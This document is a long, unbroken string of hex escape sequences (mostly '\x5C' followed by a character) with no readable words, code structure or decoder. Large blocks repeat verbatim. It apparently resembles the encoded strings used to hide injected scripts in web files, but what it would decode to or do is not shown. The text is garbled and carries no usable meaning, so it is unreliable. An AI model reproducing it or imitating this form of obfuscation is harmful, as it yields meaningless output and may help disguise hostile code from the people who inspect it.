C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x4E\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x4E\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x68\x5C\x68\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6A\x5C\x31\x65\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x6F\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x61\x5C\x31\x6F\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x53\x5C\x69\x5C\x42\x5C\x4E\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x53\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x6A\x5C\x49\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x37\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x68\x5C\x6B\x5C\x6A\x5C\x31\x69\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x6A\x5C\x49\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x49\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x5A\x5C\x65\x5C\x61\x5C\x61\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x4C\x5C\x31\x72\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x63\x5C\x72\x5C\x61\x5C\x51\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x76\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x62\x5C\x6B\x5C\x31\x36\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x31\x33\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x6A\x5C\x48\x5C\x62\x5C\x42\x5C\x70\x5C\x74\x5C\x61\x5C\x31\x35\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x4C\x5C\x64\x5C\x74\x5C\x61\x5C\x4D\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x64\x5C\x74\x5C\x61\x5C\x56\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x70\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x74\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x43\x5C\x55\x5C\x6A\x5C\x53\x5C\x65\x5C\x61\x5C\x4D\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x54\x5C\x72\x5C\x66\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x56\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x35\x5C\x75\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x4E\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x4E\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x68\x5C\x68\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6A\x5C\x31\x65\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x6F\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x61\x5C\x31\x6F\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x53\x5C\x69\x5C\x42\x5C\x4E\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x53\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x6A\x5C\x76\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x37\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x68\x5C\x6B\x5C\x6A\x5C\x31\x69\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x6A\x5C\x76\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x76\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x5A\x5C\x65\x5C\x61\x5C\x61\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x31\x31\x5C\x52\x5C\x6B\x5C\x31\x36\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x6D\x5C\x6B\x5C\x6D\x5C\x63\x5C\x72\x5C\x61\x5C\x31\x66\x5C\x72\x5C\x63\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x63\x5C\x72\x5C\x61\x5C\x51\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x45\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x62\x5C\x6B\x5C\x31\x36\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x31\x33\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x6A\x5C\x48\x5C\x62\x5C\x42\x5C\x70\x5C\x74\x5C\x61\x5C\x31\x35\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x4C\x5C\x64\x5C\x74\x5C\x61\x5C\x4D\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x64\x5C\x74\x5C\x61\x5C\x56\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x70\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x74\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x43\x5C\x55\x5C\x6A\x5C\x53\x5C\x65\x5C\x61\x5C\x4D\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x54\x5C\x72\x5C\x66\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x56\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x35\x5C\x75\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x4E\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x4E\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x68\x5C\x68\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6A\x5C\x31\x65\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x6F\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x61\x5C\x31\x6F\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x53\x5C\x69\x5C\x42\x5C\x4E\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x53\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x6A\x5C\x45\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x37\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x68\x5C\x6B\x5C\x6A\x5C\x31\x69\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C